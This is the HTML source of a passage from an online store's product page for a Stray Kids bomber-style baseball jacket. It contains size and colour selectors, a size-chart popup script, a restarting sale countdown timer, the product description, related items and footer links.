                                 data-attribute_label="Navy">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Navy					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Navy">
                                    <span>
                                        Navy                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Grey"
                                 data-attribute_label="Grey">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Grey					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Grey">
                                    <span>
                                        Grey                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://straykids.store/wp-content/uploads/2020/12/Jacket-3D-Size-Chart.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6973283fef187">Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket quantity</label>
	<input
		type="number"
				id="quantity_6973283fef187"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="18094" />
	<input type="hidden" name="product_id" value="18094" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div id="shoptimizer-modals-wrapper"></div><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
			<div class="commercekit-inventory">
				</div>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Stray Kids Jackets &#8211; Seungmin Member Bomber Style Baseball Jacket			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.20 out of 5"><span style="width:84%">Rated <strong class="rating">4.20</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.95</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div>
<p style="text-align: center"><strong>Stray Kids Jackets &#8211; Seungmin Member Bomber Style Baseball Jacket</strong></p>
<ul>
<li>It is unisex style, both men and women can wear it!!</li>
<li>Measure your actual Jacket Length, Chest, Shoulder&#8230; etc, compare with our size table.</li>
<li>Please select the product size according to the &#8220;Height and Weight Crosstab&#8221;.</li>
<li>Please allow 1-3 cm differs due to manual measurement.</li>
<li>Due to the difference between different monitors, the picture may not reflect the actual color of the item. We guarantee the style is the same as shown in the pictures, but not the same performance on different bodies as on the model. Thank you!</li>
</ul>
</div>
<div></div>
<div></div>
<div><img decoding="async" style="margin-bottom: 10.0px" src="https://ae01.alicdn.com/kf/HTB1ouJbd8WD3KVjSZKPq6yp7FXao.jpg" alt="HTB1ouJbd8WD3KVjSZKPq6yp7FXao - Stray Kids Store" title="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket 4 - Stray Kids Store"><img decoding="async" style="margin-bottom: 10.0px" src="https://ae01.alicdn.com/kf/HTB1Aco.dLWG3KVjSZFPq6xaiXXav.jpg" alt="- Stray Kids Store" title="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket 5 - Stray Kids Store"></div>
<div></div>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, Navy, Grey</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">2255801036150871</span></span>

	
	<span class="posted_in">Categories: <a href="https://straykids.store/collections/stray-kids-cloth/" rel="tag">Stray Kids Cloth</a>, <a href="https://straykids.store/collections/stray-kids-jackets/" rel="tag">Stray Kids Jackets</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-12472 status-publish first instock product_cat-stray-kids-cloth product_cat-stray-kids-hoodies product_tag-stray-kids-cloth product_tag-stray-kids-clothing product_tag-stray-kids-hoodies has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/korea-band-stray-kids-hoodie-logo-printed-hoodies/" title="Korea Band Stray Kids Hoodie &#8211; Logo Printed Hoodies" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/05/Korea-Band-Stray-Kids-Logo-Printed-Hoodies-Men-Women-Sweatshirt-Harajuku-Streetwear-Oversized-Hip-Hop-Boys.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Korea Band Stray Kids Hoodie - Logo Printed Hoodies" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/korea-band-stray-kids-hoodie-logo-printed-hoodies/" aria-label="Korea Band Stray Kids Hoodie &#8211; Logo Printed Hoodies" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Korea Band Stray Kids Hoodie &#8211; Logo Printed Hoodies</a></div><div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-11025 status-publish instock product_cat-stray-kids-cloth product_cat-stray-kids-sweatshirts product_tag-ateez-cloth product_tag-ateez-clothing product_tag-ateez-fashion product_tag-ateez-sweatshirt has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/ateez-sweatshirts-fashion-trendy-sweatshirts/" title="ATEEZ Sweatshirts &#8211; Fashion Trendy Sweatshirts" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/02/ATEEZ-Sweatshirts-Women-Fashion-Autumn-Winter-ATEEZ-Sweatshirts-2020-New-Arrival-Hot-Sale-Trendy-Clothes.jpg_640x640.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ATEEZ Sweatshirts - Fashion Trendy Sweatshirts" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/ateez-sweatshirts-fashion-trendy-sweatshirts/" aria-label="ATEEZ Sweatshirts &#8211; Fashion Trendy Sweatshirts" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ATEEZ Sweatshirts &#8211; Fashion Trendy Sweatshirts</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-12109 status-publish instock product_cat-stray-kids-cloth product_cat-stray-kids-hoodies product_tag-stray-kids-cloth product_tag-stray-kids-clothing product_tag-stray-kids-hoodies has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/kpop-stray-kids-hoodie-new-ablum-back-door-fashion-hoodies/" title="Kpop Stray Kids Hoodie &#8211; New Ablum Back Door Fashion Hoodies" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/05/Men-Hoodie-Kpop-Stray-Kids-New-Ablum-Back-Door-Fashion-Hoodies-Cool-Fans-Sweatshirts-Pullover-Hoodie.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kpop Stray Kids Hoodie - New Ablum Back Door Fashion Hoodies" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/kpop-stray-kids-hoodie-new-ablum-back-door-fashion-hoodies/" aria-label="Kpop Stray Kids Hoodie &#8211; New Ablum Back Door Fashion Hoodies" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kpop Stray Kids Hoodie &#8211; New Ablum Back Door Fashion Hoodies</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-10896 status-publish last instock product_cat-stray-kids-cloth product_cat-stray-kids-sweatshirts product_tag-ateez-cloth product_tag-ateez-clothing product_tag-ateez-fashion product_tag-ateez-sweatshirt has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/ateez-sweatshirts-fashion-autumn-winter-ateez-sweatshirts/" title="ATEEZ Sweatshirts &#8211; Fashion Autumn/Winter ATEEZ Sweatshirts" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/02/ATEEZ-Sweatshirts-Women-Fashion-Autumn-Winter-ATEEZ-Sweatshirts-2020-New-Arrival-Hot-Sale-Trendy-Clothes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ATEEZ Sweatshirts - Fashion Autumn/Winter ATEEZ Sweatshirts" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/ateez-sweatshirts-fashion-autumn-winter-ateez-sweatshirts/" aria-label="ATEEZ Sweatshirts &#8211; Fashion Autumn/Winter ATEEZ Sweatshirts" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ATEEZ Sweatshirts &#8211; Fashion Autumn/Winter ATEEZ Sweatshirts</a></div><div class="star-rating" role="img" aria-label="Rated 4.20 out of 5"><span style="width:84%">Rated <strong class="rating">4.20</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.95</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div  id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div  id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div  id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div  id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">STRAY KIDS STORE</span>			<div class="textwidget"><p>Our team has designed each product to be high quality and beautiful. These items are not only for showcasing your unique style, but they&#8217;re also a perfect gift for family and friends.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><span style="font-weight: 400;">Our Head Office: </span>3198 Perry Ave Bronx, NY 10467, US</li>
